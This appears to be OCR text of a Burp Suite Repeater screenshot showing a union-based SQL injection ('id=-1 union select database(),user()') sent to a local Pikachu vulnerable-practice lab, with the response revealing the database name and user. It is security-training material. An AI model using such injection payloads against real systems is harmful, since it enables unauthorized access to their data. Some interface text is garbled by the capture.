 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 62
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
21 Connection: keep-alive
22
23 id=-1 union select database(),user()&submit=%E6%9F%A5%E8%AF%A2
Search
0 highlights
Response
Pretty Raw Hex Render \n
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit"
value="▯▯" />
916 </form>
917 <p class='notice'>
hello,pikachu <br />
your email is: root@localhost
</p>
</div>
918
919
920
921
922 </div>
<!-- /.page-content -->
923 </div>
924 </div>
<!-- /.main-content -->
925
926
927
928
929
930
931
932
933 <div class="footer">
934 <div class="footer-inner">
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vul/sqli/sqli_id.php
Request query parameters 0
It's empty in here
Add
Request body parameters 2
Name Value
id -1 union select databa...
submit æ▯¥è¯¢
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
34,401 bytes | 1,006 millis
Event log (3) All issues (27)
Memory: 402.8MB of 15.93GB